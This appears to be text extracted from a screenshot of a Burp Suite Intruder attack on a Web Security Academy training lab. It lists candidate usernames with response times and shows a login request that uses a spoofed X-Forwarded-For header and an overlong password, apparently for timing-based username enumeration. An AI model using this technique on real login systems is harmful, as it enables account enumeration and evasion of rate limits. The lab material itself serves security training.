 5. Intruder attack of https://0a9d00a40457c09781950c4b004e005c.web-security-academy.net
Attack Save
5. Intruder attack of https://0a9d00a40457c09781950c4b004e005c.web-security-a... Attack Save
Results Positions
Intruder attack results filter: Showing all items
Payload 2 Status code Respon... Error Timeout Length Comment
au 200 722 3336
accounting 200 182 3336
200 180 3336
root 200 180 3336
test 200 180 3336
guest 200 180 3336
info 200 180 3336
adm 200 180 3336
mysql 200 180 3336
Request Response
Pretty Raw Hex \n
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21 X-Forwarded-For: 105
22
23 username=au&password=
passwordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpas
swordpasswordpasswordpassword
Search 0 highlight